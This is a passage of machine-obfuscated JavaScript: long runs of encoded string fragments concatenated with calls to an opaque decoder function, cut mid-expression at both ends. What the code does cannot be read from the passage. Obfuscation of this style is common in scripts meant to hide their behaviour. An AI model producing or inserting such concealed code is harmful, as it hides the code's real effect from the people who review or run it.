dGNLRycsJ1c3UFhXNVpjTENvQSc'+'sJ3dTb2JXUE5kVnZ5JywnRVozZFJta3ZX'+_0x2988918w(0x236)+'3NycScsJ1c0ck5iOGs3ZWEnLCd4U2txVz'+'ZuRG1hJywnV1JpaW5Da0pXUE8nLCdXNDF'+'YcEtiNycsJ1c1WGtsOGtkZnEnLCdnSkRR'+'ZDhrSicsJ3JTb2lXUC9kUlNvaCcsJ1c2c'+'nJXNmhjUzhvWScsJ1c2dkJXUHI0cEcnLC'+'dXUS9jUzhrV2NDa0MnLCdnczNjUDhrMXJ'+'hJywnVzduN3FDb3hXUDQnLCdXNmJOVzVS'+_0x2988918w(0x214)+'DNjVUNrNnVXJywnem1vbVdQWmRVU284Jy'+'wnZVlSY0hTa3JFVycsJ0U4a2hCOG9DVzV'+_0x2988918w(0x1f0)+_0x2988918w(0x28c)+_0x2988918w(0x277)+'Ztb2hXUXBjVEcnLCdXUkZjUm1vSldPTmN'+'MRycsJ0QxWmRSeHBjVHEnLCdxWXVjc2J1'+'Jywnd1pxWFdRaGNIVycsJ1c3WmROU2t3V'+'zc3Y1FHJywnVzdPaldRaGNWR20nLCdBYk'+_0x2988918w(0x3d8)+'ta1FuMGxjR2EnLCduM1ZjVThvY3VhJywn'+_0x2988918w(0x1b6)+_0x2988918w(0x2a1)+_0x2988918w(0x26e)+'XNUcnLCdXUVJjTlNvbldSQmNHYScsJ1c2'+'alF0U29MVzRLJywneW1vOWVHRFgnLCdqQ'+'29kVzROZEtLeScsJ1c2Q0psQ294RlcnLC'+'dXNzFUajhr')+('Y2ZhJywnVzZQSWFoUG0nLCdpdmhjSG1re'+'WpxJywnVzUxSVdRZjRicScsJ3I4a0tXNz'+'libWEnLCduMnRjTzhrbG9HJywnV09OY1M'+'4bytXT0ZjUnEnLCdXNXp5a0NrSmJHJywn'+'Y3JoY1JDb29XNEsnLCdXN3pBbm1rOW1XJ'+'ywnVzdYWldPNU9qYScsJ0Ntay9hMlZjTl'+'cnLCdtOGtSVzVkY0k4b3AnLCdydUJkR0x'+_0x2988918w(0x24e)+'ZExLcGNJQ28wJywnVzZEeVdSaklkRycsJ'+'1c3MDhXUXhkTXRPJywnVzRQcVc1UmNMbW'+'9JJywnVzR2SmNta29iRycsJ1c0QmRUMWx'+_0x2988918w(0x366)+_0x2988918w(0x3c3)+_0x2988918w(0x316)+'9ZV1BkY1BhJywndjhvMm1KZlYnLCdXN3B'+_0x2988918w(0x194)+_0x2988918w(0x3c1)+'2FhUycsJ3pyRmNIQ29LRWEnLCdXUmhjVD'+_0x2988918w(0x32d)+'1Q2srQThvOVc1NCcsJ3htazdXT1pjUm1v'+'dicsJ3NkcXpXT2hjR2EnLCdFWU9QQVNvM'+'CcsJ3NXT1ZXUWhjTkcnLCdXN1JkR1NrRV'+'c3N2RLVycsJ1c2MVpXNDBGV1F5JywnZHN'+'6WWI4a00nLCd1Wnl0RnJPJywnV1EvY0dt'+'azFXUEw2JywnRnhkY1JTb1onLCdXNy9kS'+'FNrbVc2bGNOcScsJ0Fta3prdXBjUHEnLC'+_0x2988918w(0x3a3)+_0x2988918w(0x3df)+'LCdXNVJkSkNrR1dRaGRURycsJ0U4aytXN'+'mJwYWEnLCdvTEpjSUNvOUVHJywndlc4d3'+'FxTycsJ2ZT')+('b3RXUVpkSm1vd1c0cGRRVycsJ3hDay9EV'+'1JjS2EnLCd0bW9Bb3F6bicsJ3liWmRVOG'+'txVzZTJywnVzZpZ1dRVmRMcXknLCdXT2x'+'jUW1rb2I4a0InLCdXTzNjTkpaZEhtb2kn'+_0x2988918w(0x385)+'0ZjVlcnLCdXUFpjR1NrcFdSZlUnLCd5Q2'+'9sZnJEdCcsJ1c0enFvbWs5aFcnLCdXUmR'+'jTFNvYldRZGNUYScsJ3FTb3dndFg0Jywn'+'QkppN3JkaScsJ25YZGNRbW9GVzZPJywnQ'+'3RsY084b212YScsJ1dRSzJkbWtSV1F1Jy'+'wnVzdMTFc1cVVXUEsnLCdxZC9kVG1rR1c'+'1TycsJ3JDaytXNERkZXEnLCdBeGhkVDJS'+_0x2988918w(0x379)+'nZoY1VDbzAnLCdXUXFnV1JOY0ltbzAnLC'+_0x2988918w(0x375)+'jSXEnLCdXNkwvamdqeicsJ3dDa0FxU29u'+'VzdXJywndEl4Y1BDbzhBcScsJ1c1UmRJU'+'2tOV1BXJywneVNraldSL2NRbW9TJywnbV'+'d6YmFDb0EnLCdXNWhkSW1rVFc0L2RLcSc'+_0x2988918w(0x1ce)+'b0pxVycsJ1c1NXlxOG9jV1BXJywnVzQ0U'+'Gptb0h1VycsJ3lTazNyQ283VzcwJywnam'+'1vSldPdGNJQ2t5JywnQm1rT0RHSmNTcSc'+'sJ2xyOTJjQ29sJywnYjhvL1dSaGNJQ2ty'+_0x2988918w(0x36d)+_0x2988918w(0x267)+'EwRGhTa09XT0MnLCdXNmZzbjhremlXJyw'+'nZGNMcWo4a3cnLCdXNVhKbENrU2hhJywn'+'ejhra0M4b0tXNTQnLCdGOGsvQ21vYlc3T'+'ycsJ2RDb2FXNXRkTDEwJywnVzVPT3A4by'+_0x2988918w(0x36a))+('bGNLbW83VzROY01DbytXT1NEVzd4Y1ZDa'+_0x2988918w(0x2d5)+'AzY1JDa2hXUmI4JywnbnFOY0xDbzRXNUs'+_0x2988918w(0x3e1)+'LCdpTEZjVUNvTXVXJywnV1JKY1JtbzFXU'+_0x2988918w(0x37b)+_0x2988918w(0x3ca)+'4bzZXT1ZkS0NvdicsJ25tbzhXNmxkS3ZT'+_0x2988918w(0x39b)+'ScsJ3Q4a0hDU29MVzd1JywnVzdyOGtTa2'+_0x2988918w(0x37c)+'NcScsJ1c0aGRPOGtPVzd4Y0xXJywneFNr'+_0x2988918w(0x2f0)+'2J0Ym5sbWtVJywnVzdHaFdPaGRWZEsnLC'+'d6YldPclNvOCcsJ2x3L2NPOGtmZnEnLCd'+'CZWxkVEtSY0lxJywnVzdIY1c2aGNPbW9P'+'Jywnbm1rSVc0cGNLQ295JywnV1JwY0c4b'+'zVXUUZjUnEnLCdqZlJjVThrT25XJywnRE'+'NvZ2xzUHUnLCdXNC9jVFNrR2lTb2YnLCd'+_0x2988918w(0x3dc)+_0x2988918w(0x1ef)+'2FXNUZkTzFxJywnV1FOY1I4a3JobWtCJy'+'wnV1EvY0tTa2pXUExsJywnVzROZE5Da0l'+'XNHhkTHEnLCduU2ttVzdCY1VDb0gnLCdE'+'aGhkTjNsY1FxJywna2RaY0g4azh6cScsJ'+'1dRbGNTU2txY21rQScsJ1c1akxXUWJsb1'+'cnLCdXN0NoRlNvaVc2bScsJ1c1RmNVOGt'+_0x2988918w(0x1dc)+'dnZ0ZE4yaGNWcScsJ1c2WmRUQ2t3VzdkZ'+_0x2988918w(0x3b3)+'1reUFXJywn')+('Q1dDZnJKUycsJ1dQbGNMU285V1A3Y0dxJ'+_0x2988918w(0x1c1)+'RTa2ZBYWRjVkcnLCdxU291V1BKZFRTb00'+'nLCdXNW50eDhvSVdRdScsJ1c1dGNSOGs1'+'YzhvNicsJ3ZxQmRNU2tIVzdPJywnZHJSY'+'0lta0N6VycsJ0JDa0FudlJjT2EnLCdXNG'+'RkTG1rbFdSaGRRVycsJ1c3NUhXNHhjSEN'+_0x2988918w(0x2fc)+'QicsJ2xhWmNLU29oVzZxJywnV1AzY0xTb'+'3RXUE5jSnEnLCdXNW0wYjhvRHFxJywnV1'+'BaY084a3VXUExpJywnVzR4ZElDa3RXNGR'+_0x2988918w(0x2ca)+'L2NWcScsJ3pDb21iWFRQJywnVzVDTHRtb'+'0xXN08nLCd1Q2tCQjhvNlc1dScsJ3pXeG'+'NPU29TdmEnLCdrbW9EV1AvY1VDa1AnLCd'+'XNW5xYkNrRWdxJywnVzVENWM4a3FvRycs'+'J1dPdGRMQ29JbUNrcycsJ1c1OEFXUE5kR'+_0x2988918w(0x18c)+'9HV1IzY1Bta2wnLCd5VzRFc2FTJywnVzR'+'wZFJLVmNROG9HJywndzhrVXVtb2NXNDgn'+'LCdXNXFnZThvQ3ZhJywnVzRGY1Jta3Bsb'+'W9ZJywnZHJ2RmE4b1cnLCdXUHhjSXRSZF'+'VTb1UnLCdyU2tZZXg3Y1RXJywnV1BoY1J'+'ta1RXUmJvJywnVzdIWFdRVDZscScsJ1c0'+'REllTFhxJywnRkNrU3RIVmNVRycsJ1c2M'+_0x2988918w(0x241)+'c0N2NKU2tNcG1vSCcsJ1c1T2FXUUpjSUp'+'hJywnVzYxamJTa2hmcScsJ1c3WDZXNHRj'+'UzhvRicsJ1dQSmNSOGs3V1BERCcsJ1c3V'+'mNHU29XbWJTJywnVzRQWFc0eGNLOG9zJy'+_0x2988918w(0x1aa))+('a3luYScsJ1dSR2ZXUjNjUUNvMicsJ25zM'+'2NNOG9HVzZhJywneDhvdWpkTDEnLCdsZD'+'djTThrZHhhJywnV1BOZElDb1pkQ2tMJyw'+_0x2988918w(0x30d)+'azIzY1JDa2piYScsJ1c1ZVBXT2RkVEpTJ'+'ywnakNvWURIUG8nLCdXNWRkTkNrM1c0Sm'+'NUVycsJ0RieGNROG9CRGEnLCdXNzBNV1A'+'3ZFViQycsJ1c3WmRLbWszVzU3ZEthJywn'+_0x2988918w(0x356)+'1FDa0InLCdXUlJkU21vamFta3AnLCdpOG'+'9DVzRKZElnNCcsJ3lta0V5OG9vVzdlJyw'+_0x2988918w(0x1bb)+'LCdXNTdjSVNrM2FTb2cnLCdzckdSV1IvY'+'1ZXJywnVzdDSW1TbzBxRycsJ1c0SGVXNG'+_0x2988918w(0x291)+'rWVdQZnYnLCdtV1JjTThvTlc1SycsJ1dQ'+'aGRSOG9QaW1rTCcsJ1c3M2NVbWtlbFNvb'+'ScsJ1c3ekpXNnknLCd6MFpjUW1vRUFTa2'+'pXUlMnLCdXNHZGY21rbm5xJywnVzVMWlc'+'1NHJXUU8nLCdBSjNjVDhvVHFhJywnZkNv'+_0x2988918w(0x3e2)+'1c0N2NLQ2t1ZzhvcCcsJ1dRMEVsOGtxV0'+'9xJywnV09KY0lHeGRHbW9GJywnV1JXYWF'+'ta0lXUDgnLCdsQ29pV1BOY0dDa2gnLCdp'+'Y1ZjTUNvSVc3UycsJ1dPdU9sbWtxV09DJ'+'ywnVzdWY1FDb1BlZHUnLCdXNFZkUUNrdF'+_0x2988918w(0x2ba)+'ta1hGRycsJ0M4a0tXUXRjUlNvUCcsJ1dR'+'SmNQWkZkSVNvZCcsJ2VDbzVXUEpjRzhra'+'CcsJ1dQQmRKbW9PZ0NrMScsJ1dSN2NTcV'+'pkSVNvTCcs')+('J0ViNC9zSXEnLCdGQ29PV1FKZE5NcScsJ'+'1c3bGRHQ2toV1FoZFVxJywnVzZSZFFOSm'+'NSbW9RJywnVzRiSFc3M2NUbW9PJywnclN'+'vN1dRZGRSOG9pJywncWRpM1dQL2NQcScs'+'J1c3QmRPQ2tmV1JkZFZxJywnakNvaHpab'+_0x2988918w(0x251)+_0x2988918w(0x3de)+_0x2988918w(0x1c4)+'JywnVzV2dVc2Q3hXT3knLCdXNFN3cENva'+'kNhJywnaUNvUVc2VmRRZUMnLCd4Q2svbT'+'FKY05HJywncFNvQlc3WmRObWtxb1NvVkZ'+'KZTdXUEs0Jywnc1NrcldQL2NJbW91Jywn'+'VzVKZEtLM2NNbW9oJywndThvUWVHRG8nL'+'CdXUXBjT1NvbFdSVmNKYScsJ3dta1hvTF'+'pjVXEnLCdXNnJDVzU0c1dQNCcsJ1dRN2N'+_0x2988918w(0x3a5)+'JywnRG1vK1dSWmRVOG9CJywnV1B4Y1RTb'+_0x2988918w(0x248)+'d2bW9RV1BOZElDbzAnLCdXN2RkUVNrYlc'+'1eGRURycsJ2hyMXFiU29rJywnVzVqK2Ew'+_0x2988918w(0x3db)+'1JLJywnVzZ5TFdQQmRRSU8nLCdsbW9zVz'+'VaZFJ4eScsJ3BHTmNNbWtVd1cnLCdkSHZ'+'hZzhvVScsJ1c3WElqbWtHblcnLCdXNXRj'+'SkNra3Btb2InLCdzOG85V09CZEc4b3onL'+'Cd2MEJkUEwvY1ZxJywnV1JKY0ttb09XUi'+'9jVWEnLCdXN1RLdThvQ1dScScsJ1c0cjJ'+'tZ1BUJywnVzRXTHNTb3JXNmEnLCd6bWt0'+'ZzJ4Y0pxJywnVzRuRmE4a3FlcScsJ3dTa'+'1FXUkJjS21vWCcsJ1c3U2NXUkZkTldPJy'+'wnVzQvZFNT')+('a3ZXNjdkUGEnLCd0bW8rV1JCZE04bzQnL'+'CdXNG5Nbzhrc2ZXJywnazhvU3FmVzgnLC'+_0x2988918w(0x310)+'jUmEnLCdXN0pkVFNrN1dQZGRHYScsJ3Y4'+_0x2988918w(0x1b2)+'CdiZmhjSENrbGtXJywnVzVtVHhtb3dXN0'+'snLCdidExHbG1rWicsJ1c0M2RLbWtDVzV'+'WY1JHJywndUNvdXBYeisnLCdDM0JkSjNG'+'Y1FHJywnV09wY0dDa29XUDlkJywncVNrY'+'0JTbzlXNHUnLCdXNG5FaThrbWlxJywnQ2'+'1rN2ZnN2NKcScsJ1c2dWRnbW8vdlcnLCd'+'XNTFHYm1rM2xXJywnVzV4ZFY4a2lXNGxj'+'TWEnLCdXUDdjT1NvMVdQeGNJYScsJ1dPS'+'2xXUWRjUzhvTScsJ3RycUFEcmknLCdXNm'+_0x2988918w(0x368)+_0x2988918w(0x3bd)+'JywnZG1rc1c1L2NIQ29nJywnVzRUS1c3Q'+_0x2988918w(0x1e9)+_0x2988918w(0x32c)+'aZFVaUycsJ2ZtbzZzYjVHJywnV1JGY1JD'+'b1BXUUpjSGEnLCdXUG0xV1BWY01Tb08nL'+'CdXUHRjTm1vZldPQmNQcScsJ3JDb2pXUX'+_0x2988918w(0x292)+'DdkQ4b0dXNU8nLCdXT2xjSlpoZFNta0FB'+'bWtMZ3F0ZElXQmROU29vJywnRXNXRXNhU'+'ycsJ2lTbzZXN0ZkS2dXJywnRlNvVVdRaG'+_0x2988918w(0x18d)+'kUlNvbycsJ3J4ZGROdXBjU0cnLCdjZi9j'+'Vm1rNmtHJywndENrN1dPZGNSQ29RJywnV'+'zczZFJta1dXUkZkSmEnLCdlSlJjSDhrWH'+'pxJywnVzRC')+('ZFFta1ZXN1ZkUFcnLCdxU2thRG1vSlc1R'+'ycsJ1dRYVRpOGtZV09LJywndUtoZFFLN2'+'NRVycsJ1c2bGRSaFpjUENvZycsJ1c3OG9'+'BQ293VzdDJywndm1vYldQVmRUbW9qJywn'+'VzRoZFFDa21XNVZjUEcnLCdXNXkzV09aY'+'0paZScsJ2Jtb2tGdkd3JywnV1I0MWFTa3'+'NXUWEnLCdXUUZjVlNraHBDa2knLCdXN3R'+'jTENvRWFhQycsJ1dQUmNObW9OV1JkY0lh'+'JywnZFhUUGo4a2gnLCdGdGl6V1FoY1JHJ'+'ywnV08vY1RTay9tQ2tWJywnVzR6aFdRRH'+_0x2988918w(0x289)+_0x2988918w(0x37d)+_0x2988918w(0x3cd)+'zVOY0dTa25mOG9KJywnVzUvZFBta0NXNn'+'hjVmEnLCdsQ29VVzUvZEdNRycsJ0RJeGR'+_0x2988918w(0x2ae)+'b1JxV1BaJywnV09GY0dta2lrbWtGJywnY'+'0lMa2VDa3MnLCd1SHloclNvMCcsJ0I4a1'+_0x2988918w(0x3cf)+'1U0N4U29SVzZxJywnVzY5SVdSbnBicScs'+_0x2988918w(0x1d5)+'01XNmknLCdXUlpjTkNvUVdSQmNMcScsJ2'+'Ftb1ZXUGhjSlNreScsJ1c2QmRJbWtuV1E'+_0x2988918w(0x3ac)+'bGQ4a01XUEsnLCd5dG1RRThvOScsJ1c1M'+_0x2988918w(0x2d3)+'dXN0RoVzRwY1M4b2wnLCdXUjRiV1FoY1E'+'4bzEnLCdXNEhoY21rQ2RhJywnVzdUWWZT'+'azFpRycsJ21jeGNKQ2tDd2EnLCd6Q2tLV'+'zRQL2ZHJywnZENvbVc2L2ROZ0MnLCdXUX'+'hkSjhvOW9D')+('a2cnLCdXN2hkUkNrVlc0ZGRUcScsJ1dPV'+_0x2988918w(0x2e4)+'csJ2w4bzRXUGxjSzhrOCcsJ0E4b2lXUDN'+'kRzhvcScsJ0JKQmNRQ285QlcnLCdXNk8x'+'Y1Nvc3lxJywnV1BSY0g4bzhXUFpjVEcnL'+_0x2988918w(0x261)+'9XJywneDhrNFdSL2NWWTQyYUwwMGl4SmR'+'ObW9oJywnVzZuYmVtazRnVycsJ1c3Q01F'+'OG91VzZDJywndHJkZFVDa3BXNnknLCdwQ'+'29yVzdWZEw4a3VubW9Bd1d1dldSYVEnLC'+'d1Y0svdkhtJywnV09wY05Ta1ptQ2t6Jyw'+_0x2988918w(0x20b)+'J3pDa2tXNHJpZ1cnLCdXNXYxV1BYQWJHJ'+_0x2988918w(0x35a)+'9XNWUnLCdncVpjTUNvZVc0QycsJ3RDa2l'+_0x2988918w(0x2c9)+'MUhXUTlSZGEnLCd5Q2tCVzRIaWdHJywnV'+'1B4Y1RTa0FXUTlPJywnV09tVWFDa2pXUU'+'MnLCdXNEh4VzR1V1dReScsJ2JTa2FXNUp'+'jR21vTScsJ1dSSmNMR05kT21vZScsJ1c1'+'S0l1bW8yVzQ0JywnVzd4Y0o4a0toQ29jJ'+'ywnV1FwY0lta29pOGs5JywnVzdqNGdDa2'+_0x2988918w(0x1ab)+_0x2988918w(0x2f3)+_0x2988918w(0x1f6)+'lhQZ0sxdCcsJ1c0bGNUQ2t2YVNvbicsJ2'+'gwVmNWOGtFbVcnLCdDbW9MV1JCZEtLZSc'+'sJ2JhNW1pU29XJywnV1BwY0tDa2dXUXZ6'+'JywnVzVtSldQN2NQcWEnLCdXN1BiYVNrW'+'W9XJywndHM4QnpYYScsJ1c0ei9XNVMwV1'+_0x2988918w(0x238))+('T1dRZGRVSHEnLCdjOG9UVzRaZEp2VycsJ'+'2xTa0VXNDdjUG1vSycsJ3FJL2RMOGt1Vz'+'RTJywndXEwUFdPRmNHRycsJ1c0V2dXUDd'+'jT1hPJywnVzRKY1BDa1BrOG9pJywnVzYz'+'ZFVtazVXNTdjT3EnLCdrWGhjTENrWUVHJ'+'ywnVzR6RkRTb1NXUlcnLCd5ZHRkTDhrMl'+'c0bScsJ1c0VmNWOG9SaXJpJywnVzRkZE9'+'ta0dXNGhjTkcnLCdXUHRjS1NvYldPN2NM'+'RycsJ1dPL2NNQ28rV09kY1BxJywnV1FkY'+'0hTb3VXUTdjVFcnLCdXNGZtbVNrNm1HJy'+'wnVzRSY0xDazdjOG9lJywnRkxCZE93bGN'+'VcScsJ1c2dkNXNXFPV1FHJywnaHhOY0dT'+'b014VycsJ1c3QmRUTVJjUlNvNScsJ0RYc'+'GRVOGtqVzRxJywnZjhvenNkdkMnLCdlbW'+'9BQldQbScsJ1dRWmNOQ2tHV09qUCcsJ3k'+_0x2988918w(0x2b7)+_0x2988918w(0x378)+'3U4a3d6OG95VzRxJywnVzVia25Ta1RkYS'+'csJ1c1cGRHQ2s5VzVGZFJXJywnRXRWZE1'+_0x2988918w(0x268)+_0x2988918w(0x23b)+'CdXNGRjSG1vMm10SycsJ2FnTmNSQ2s4aX'+'EnLCdXN3YwV1E5em9xJywnV1JaY01YcGR'+'KbW9xJywnV08zY09XL2RRU28zJywnVzRK'+'ZE84a3dXNy9jT2EnLCdBZGFVelpDJywna'+'UNrMVc2VmNIOG9oJywnQ2IzY1Btb2xFRy'+'csJ3hTa1RCOG9WVzdxJywnZ1pWY1U4b21'+'XNkcnLCdXNGhkSndWY1A4bzUnLCdXN1dN'+_0x2988918w(0x246)+'ywnQjhvaWRiVG4nLCdoSlJjS21vOFc2Ty'+_0x2988918w(0x1be))+('bWtrVzczY09xJywnVzY4QVdSbGNWR1MnL'+_0x2988918w(0x1c8)+'csJ1dPZVVXUS9jS0NvTScsJ1c1WEpwdmZ'+_0x2988918w(0x2df)+_0x2988918w(0x23f)+'CdXNmVOV1FsZE1zRycsJ3hta05BbW82Vz'+_0x2988918w(0x259)+_0x2988918w(0x208)+'VzY4dG5tb0VFVycsJ2QzTmNMU29selcnL'+'CdXUUZjTDhrMVdQWGgnLCdXUi9jUFlWZE'+'84b3YnLCdXUEZjS1NvOVdRTmNRRycsJ3h'+_0x2988918w(0x229)+'dGNIOGs2Y0NvdCcsJ0VaMElXUS9jSEcnL'+'Cd1SGUxV1BkY1VHJywndkpxdVdPN2NJcS'+'csJ2ZmeGNUQ29yd1cnLCd1bW91Zkh2bCc'+'sJ0FDazFpWVRibk05QVdPWmNRR0pjTkcn'+_0x2988918w(0x2b2)+'nUnLCdXNnhjVENvR2NKdScsJ1c1QmRWOG'+'t4VzdwZFNXJywnZ0NvU1c1cGRHTmknLCd'+_0x2988918w(0x26b)+'JywnbVpsY1VTazJ1YScsJ1c2VmRHOGtvV'+'zZSY1FXJywndThrd0RJWmNKYScsJ1c2Qm'+_0x2988918w(0x1e6)+'3Jywnblh6UGlDa2EnLCdraGRjSlNraWxh'+'JywnZVNreFc1cGNVQ29yJywnZzhvQ0ZoO'+'HYnLCdXNUhuYm1rTmdhJywnV1F0Y1B0Tm'+'RHbW8rJywnV1FkY05Db29XT1pjTHEnLCd'+'vbW8yV1JOY084azQnLCdXUU5jVHQvZElt'+_0x2988918w(0x1ed)+'kpjUG1vcicsJ1dRN2NTU2tkaDhrOCcsJ3'+'pTazVXUk5j')+('SlNvOScsJ2k4b3pEeGliJywnV1FWY1NaV'+_0x2988918w(0x37a)+'phMFdRbGNHcScsJ21zQmNMOG9wVzZ5Jyw'+'nV083ZEhTa2FXNC9kVW1ranZHJywnZEtW'+_0x2988918w(0x2aa)+'1Nta0dtbW90JywnVzY3Y1FTa3VrQ29yJy'+'wnVzViSmd1YmsnLCdXUkpkUm1vTGRta3I'+'nLCdXNG5CV081d2VHJywnVzQ3ZFVDa0NX'+'N1ZjTWEnLCdXN2VIV1J0ZFF0VycsJ2lTb'+'yt5dHZLJywnV1A3Y0hjWmRVU29GJywnVz'+'ZiUVdRdmNkcScsJ1c0SFdXNDhWV1FTJyw'+'nVzRiVFc0bGNJbW9sJywnQzhrZ1dPZGNR'+'Q28zJywnVzRUOVc2QmNSU29HJywnVzZEb'+_0x2988918w(0x2fb)+'dPdWFwOGs4V09LJywnVzRDOFdQdGRVYmU'+'nLCdXNWV1YlNvWXdXJywnVzVPNFdSaGNR'+'cnUnLCd2U29tbHExQScsJ1c2N2NJQ2tjZ'+'ENvUycsJ1dRS3hXUTNjR0cnLCdueEZjVk'+'NrYmRhJywnVzRGZFJDa1pXNzdkVEcnLCd'+'qQ29Pd3YwUicsJ1dRRmNIOGthV1B2TCcs'+'J1c0RHhGQ283V1B5JywnclNrbXdDb2ZXN'+'GUnLCdodlZjTW1rYmlHJywndFNvTmZZSG'+'cnLCd5ZDBLV1BsY0dXJywnVzUxTFdQM2N'+'UQ280JywnVzRWZFJTazdXT1JkSkcnLCd0'+_0x2988918w(0x353)+'GRJcScsJ3ljS1NzbW9wJywnVzVmcGJ2UD'+'knLCdXNUhiVzVSY0hTb0snLCdXNFR2aHV'+_0x2988918w(0x263)+_0x2988918w(0x38c)+'zdXUkpkTUlLJywnejFkZFZ2eGNWVycsJ1'+_0x2988918w(0x271))+(_0x2988918w(0x384)+'mNIRycsJ0NKeXFXUjdjTkcnLCdXNmUvZk'+'NvUXlhJywnbzhvbUF2R3onLCdnTmxjSjh'+'raG1HJywnVzViM2RncmsnLCdoMlZjUThr'+'aGRXJywnV1BLbFdPQmNSU29QJywneUk4Y'+'3ZJcScsJ1c1N2RKOGtCV1JkZEdHJywneW'+'1rTldRdGNTbW9VJywneFNvd1dPeGRJOG9'+'0JywnZWExcW9ta1MnLCdDQ2tBV1A3Y1ZD'+'b3gnLCdsRzlhZDhvcCcsJ3VjT1d6Y2EnL'+'CdXN3pWVzZ4Y084b28nLCdDdDBlV09WY1'+'VXJywndkk4aHdZeScsJ1c1U1N1Q28wVzZ'+'5Jywnbm1vYldSL2NQQ2swJywnVzQwcENt'+_0x2988918w(0x1ae)+'1dQZGNWU285JywnV1FCY1A4azFXUW41Jy'+'wnVzZ4ZFFDazlXNVZjVHEnLCdjSjlVbTh'+'vSScsJ2tDb0lXNTdkSzFLJywnV1FLdWlD'+_0x2988918w(0x1b7)+_0x2988918w(0x187)+'wnVzZ0Y0lDazZsbW9yJywnc0tSZEt2SmN'+'TcScsJ1dQQ2VXUHBjVkNvdycsJ3RXYVZX'+'UjNjUkcnLCdEOGthc21vdVc0cScsJ0Y4b'+'2JXUE5kSW1vNScsJ2pXWFZrOG9TJywnd2'+_0x2988918w(0x2bc)+'nc21vVFdSSmRUbW9BJywncVNrNXZTbytX'+_0x2988918w(0x39e)+'HEnLCdXNno0bENrSmJHJywnam1vV3hjTF'+'cnLCduTmhjT0NrU2pHJywnVzdWZEcyL2N'+_0x2988918w(0x361)+'Y004a3NhQ29BJywnRVpPZHQ4b04nLCdyb'+'Wtkd0NvMVc0YScsJ1c3WmRTQ2t2VzR0Y0'+_0x2988918w(0x2c2))+('Y01tbzFXUWUnLCd4bWtMc0lGY09hJywnV'+'1FtUmg4azJXUWknLCdCQ2tmVzZqOGthJy'+'wneXR0Y09Tb2dCYScsJ1c1SEVDQ29pQlc'+'nLCdXNUJkR3dsY1NDbysnLCdXT203V09W'+'ZE5Da0FuQ2tzam1rRlc2ZGNMU2tyVzdXJ'+_0x2988918w(0x3a0)+'dXUVNNV1FwY1BaQmNMMUMnLCdBcTQ2V09'+'oY0pXJywnVzVtYldRSmNQSEcnLCd2Q2t5'+'Q21vZ1c3OCcsJ1c0RDRuOGtXb3EnLCduO'+_0x2988918w(0x341)+_0x2988918w(0x1d8)+'wZGNNYScsJ2E4b0tXUmhjUzhrRycsJ3hH'+'cXNxQ292JywnbENvZFdPWmNVbWs3Jywnd'+'ENrb2F3UmNRVycsJ1c0cTJvQ29yRUcnLC'+'dnbW9hRnZlaicsJ1c2alhXUHZ4cFcnLCd'+'DQ2tQV09sY1NTb1InLCdtWk5jUDhvS1c1'+'bScsJ3VyS3BEQ284JywneWZoZEdMaGNSR'+_0x2988918w(0x35e)+'pjVnEnLCdDQ2s1V09oY0tDb1UnLCdXNk5'+'kSkNrNFdSVmRURycsJ3Fta0R2cUpjR1cn'+'LCdCY1dzV1BoY0hxJywnbGM1MW1Ta04nL'+'Cd5OGtkVzViU3BhJywnVzZWZElTazBXNH'+'RkUXEnLCdxYjhpcThvMicsJ3NjRmNQbW9'+_0x2988918w(0x193)+'TENvSCcsJ3dIdGNNQ29ld2EnLCd5U2t0V'+'zZiSmdHJywnYVNvVXNNNFcnLCd2TFZkST'+'FkY0xXJywnYVpOY0w4b1RXNEcnLCdXUkp'+'jUkNvaFdQN2NMYScsJ2YxTmNPbWs3ZUcn'+'LCdnTmxjU1NrTGdxJywnV1BoY1BDb2RXU'+'kpjSGEnLCdzMUZkVnVOY0pxJywnRlNvRl'+'dRVmRHOG8y')+('JywnVzZCZExTa3BXUjNkUUcnLCdBVzhrV'+'09SY0lxJywnVzZsZExLM2NIQ29jJywnVz'+_0x2988918w(0x262)+'1RycsJ1c0OURvd3pEJywnVzdUMEFDby9X'+_0x2988918w(0x3a9)+'2RTbW9XJywnVzZ0ZEpDa0JXNmxjUGEnLC'+'dXUU5jTFNram5Ta04nLCdXNzFIcFNrNWZ'+_0x2988918w(0x1e4)+'azJGcScsJ1dPT3FiU2s4V1FhJywnVzVCZ'+'EpTa2hXUHBkVnEnLCdXN1JkR1NrSlc1L2'+'RQYScsJ1dSZGNPbWtVV1JYUScsJ1dSZGN'+'VU29FV1E3Y1VxJywnV1FEYW9Da0piU2tC'+'VzVXJywndnZCZFJmZGNMYScsJ1dSdVlXU'+_0x2988918w(0x1c2)+'dRZUlXTzNkSUpKZEpTa0EnLCdubW9vcGF'+'UZCcsJ1c3WmRSdjdjTUNvZycsJ1dQcGRO'+'OG9VZG1rSycsJ1dQZGNLQ29FV1BaY1NhJ'+'ywnVzVPSGQ4bzVDRycsJ1c2RmRPU2tmV1'+'JoZFFhJywnVzdDZERtb0NXNkMnLCdzSTB'+'yRFdxJywnRUNvZVdQVmRNMmEnLCdBcUdS'+'V090Y05xJywnVzVGY0tDa0lvOG9UJywnQ'+'UpkZFU4a2NXNVcnLCdzbW8zV09CZFR3eS'+'csJ1c1NENXUHBjUXM4JywnVzQwT1dQbGN'+'USkcnLCdBWTBPV1A3Y1BXJywnVzRWY1RD'+_0x2988918w(0x3a8)+_0x2988918w(0x2ac)+'tLbUtKY09hJywnVzRGZE8wRmNUOG9kJyw'+'ndnJtWUVjeScsJ284b0JXUGhjSjhrZScs'+'J1c0YkNpU2tHamEnLCdXNTBsQjhvRlc3T'+_0x2988918w(0x1ca)+'RjUUcnLCd3')+('OGtNV090Y044bzAnLCdXNzE5bm1rc25xJ'+'ywnVzR0Y1RTa1FvU29MJywnV1BsY0c4az'+'FhQ2tKJywnVzdaY0hta1VjU29iJywnV1J'+'5c1dSSmNVQ28wJywnelNrbFdQeGNMQ29j'+'JywnV1AvY0pDb0lXUmxjUHEnLCdXNTdkV'+_0x2988918w(0x19e)+'dXNWhkS3ZLJywnVzVlTldSdGRNSEsnLCd'+_0x2988918w(0x2bd)+'UkcnLCdXNWZiVzUzY0ptb1cnLCdXNUpjS'+'1NrV25tb1MnLCd4OGt6RG1vaFc3aScsJ3'+'I4b0tkcjE0JywnQ0NrbnNtb2RXNmEnLCd'+'XNlRvVzVCY1A4b2UnLCdXN2hkRzNoY1Q4'+'b2YnLCdXUXlsV1FsY1Rtb24nLCdXNnhjS'+'zhvOGhZYScsJ2pldGNPQ29VQVcnLCdXUk'+_0x2988918w(0x324)+_0x2988918w(0x1d4)+'UFZjTnEnLCdoc1pjUVNrU3dXJywnVzV